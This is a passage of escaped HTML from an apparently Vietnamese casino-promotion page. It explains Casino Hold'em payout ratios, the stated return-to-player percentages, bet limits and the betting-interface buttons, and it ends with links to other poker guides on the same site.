none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E50:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E40:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E30:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐôi Át\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"hoan_tra\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoàn trả cho Người chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người chơi đối với đặt cược Ante là 97,84% và đối với đặt cược bằng Tiền thưởng là 93,74%.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n      \n      \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EĐặt Cược Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBảng GIỚI HẠN ĐẶT CƯỢC thể hiện mức tối thiểu và tối đa cho phép người chơi đặt cược tại bàn, các mức này có thể thay đổi theo thời gian. Mở Giới hạn Đặt cược để kiểm tra giới hạn hiện tại của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ECasino Hold'em\u003Cbr \/\u003E\u003Cbr \/\u003E$0,50 – 1.000\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại trên màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003ESỐ DƯ$ 100.000\u003Cbr \/\u003E\u003Cbr \/\u003ETrong chế độ xem Nhập Vai, ĐỒNG HỒ cho bạn biết độ dài thời gian đặt cược. Sau khi hết thời gian, đóng đặt cược và không chấp nhận thêm cược nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-a3b5ebfa-7fff-232c-7389-9b27574d734d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 68px; overflow: hidden; width: 77px;\"\u003E\u003Cimg height=\"68\" src=\"https:\/\/lh3.googleusercontent.com\/mZu45ErCgJhmsMeEUB-caAO6zLwMhCzBX-Nb-dD_j87HULqMuqvAPQmWOjzQaCaMdvyI5rQ3Hzu6WjXpunaDaRWAB_rOUtwTIv96BTVgWxyslFfQt7_0Vx6S1tLjx_ip6Rh0jBjDesrRa0BWcLgheow\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"77\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETrong chế độ xem cổ điển, ĐÈN GIAO THÔNG cho bạn biết trạng thái hiện tại trong vòng chơi bằng cách thông báo cho bạn khi nào bạn có thể cược (đèn XANH), khi nào thời gian cược sắp hết (đèn VÀNG) và khi nào thời gian cược đã hết (đèn ĐỎ).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-3ced2fec-7fff-40fa-c5e8-4c8651ef728d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/eEGyvFrf0eKo6VD81bWFtonDKDptDRsCZWvUe1k4HNRkrRBvn41FmXvaVtaUqu-iCpNC8y59NqyAEVDhwpn0C1d0Z90AzHMb5J-vd15JZ3zFJmRwhDEVq6ekIEE44hYBqgd9ABqUYsCu_KhfBoCaQ8E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EMÀN HÌNH PHỈNH cho phép bạn chọn giá trị của mỗi phỉnh bạn muốn đặt cược. Chỉ các phỉnh có mệnh giá có thể sử dụng được trong số dư hiện tại của bạn được kích hoạt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-469bbb17-7fff-5dc8-b41e-2b0d54797868\"\u003E\u003Cspan style=\"color: #faad65; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 48px; overflow: hidden; width: 284px;\"\u003E\u003Cimg height=\"48\" src=\"https:\/\/lh5.googleusercontent.com\/DhS9-7FcBd3tBHih4PmBXQgdJ5jsiK6M5Kueab1MFaLmxpaf0ReNfgiqUBYltHpJdg4S24it3F7RghcH2bw0ARMJ5D6MwYvjpZMBUjsngC46SmVlCd6x8qNCb__xnwT0Z7cP0uZoTIEBBSR70ozfn74\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"284\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKhi bạn đã chọn phỉnh, hãy đặt cược bằng cách nhấp\/chạm vào điểm đặt cược phù hợp trên bàn chơi. Mỗi lần bạn nhấp\/chạm vào điểm đặt cược, số tiền đặt cược của bạn sẽ tăng lên theo giá trị của phỉnh đã chọn hoặc đến giới hạn tối đa cho loại đặt cược mà bạn đã chọn. Khi bạn đã đặt cược mức tối đa, trò chơi sẽ không nhận thêm tiền cho đặt cược đó và một thông báo sẽ xuất hiện ở trên đặt cược của bạn để thông báo rằng bạn đã đặt cược mức tối đa.\u003Cbr \/\u003E\u003Cbr \/\u003ELƯU Ý: Vui lòng không thu nhỏ trình duyệt của bạn hoặc mở bất kỳ thẻ nào khác trong trình duyệt trong khi vẫn còn thời gian đặt cược và đã thực hiện các đặt cược trên bàn chơi. Những hành động như vậy có thể được hệ thống ghi nhận là thoát khỏi trò chơi, do đó các cược của bạn sẽ bị từ chối trong vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003ENút LẶP LẠI cho phép bạn lặp lại tất cả các khoản đặt cược từ vòng chơi trước đó. Nút này chỉ được kích hoạt trước khi khoản tiền cược đầu tiên được đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25052a8c-7fff-7af1-3af5-ccb642e9048a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 26px; overflow: hidden; width: 85px;\"\u003E\u003Cimg height=\"26\" src=\"https:\/\/lh4.googleusercontent.com\/4Y-x8Y26fi54CPsdK73KcLfTSr5pmHjwQxmUHlR8JiK5IjiUK_FhNAQDFDWhnraIARsS8sFTHDV2LgxDy0qrcLDAM5KbwnigHiLdz5CR5mo9nZAagU2o6yWb9RRkGuxKiFQQlvk_81cJNqqb05KDKek\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"85\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút GẤP ĐÔI (2x) sẽ khả dụng sau khi bạn đã đặt cược bất kỳ. Mỗi lần nhấp\/chạm sẽ nhân đôi tất cả cược của bạn lên giới hạn tối đa. Lưu ý rằng bạn phải có đủ số dư tài khoản để nhân đôi TẤT CẢ cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e7d6d8d4-7fff-a01e-6bba-7e3c84e51dbc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 93px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/Z1Wgr_f61aYwnTFKFyeMo_b9acfgcNFkoKv72ZHzeEB4sjIJOEd26pClJ1GSgzLP3ZymF8KB4U2YT111dQoFbrFW5c54HVvl2XDnyMsE1Zr5dn-4Q30d-EnpSe7kw_8tTRjR6FgXEgjlr-MFnqMTOp0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"93\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003ENút HỦY sẽ hủy bỏ lần cược cuối cùng mà bạn đã đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-3f52c49f-7fff-bbf0-06ae-480213f2c9d9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 27px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"27\" src=\"https:\/\/lh4.googleusercontent.com\/fc9B2MQwYbJttBFcL_S9MV3KPrCyukqAGQh4IYqzpq_G4ZPeFvNCS9a9Rx-X3-nVOr46CTP4KVwIfDpc1PGj2f06SaIzUFq8RSRWOZYbDQTdTBTTiP9IBnKWK_Sit6qgPjLqftW2T6BIPBhDNniK9ho\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể nhấp chuột\/chạm vào nút KHÔI PHỤC liên tục để hủy bỏ các lần đặt cược, từng lần một, theo thứ tự ngược lại với thứ tự bạn đã đặt cược. Bạn có thể xóa tất cả các đặt cược của bạn bằng cách nhấn giữ nút KHÔI PHỤC.\u003Cbr \/\u003E\u003Cbr \/\u003EPhần chỉ báo TỔNG ĐẶT CƯỢC hiển thị tổng số tiền của tất cả các lần đặt cược đã thực hiện trong vòng chơi hiện tại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-602aa860-7fff-e73a-689e-f62ee4f9334d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 152px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/lGyA1fEtqxHPRCaeOm7y1rI27aZDgcBYz4bEReYqpGZLrdMl8WK9s6kxGMkUfadMyE90syNukeTyeyJxXxG73y71jA495nhrlWOsGWX3k-r88IVESxi_GWsmVwxfZV0M6UIYbfZLV2CJjtriiM2J7_A\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"152\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENgoài ra còn có rất nhiều game bài cược casino Poker Hold'em bàn chơi khác:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHướng dẫn chơi Poker Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-poker-doi-thuong-live-games.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: 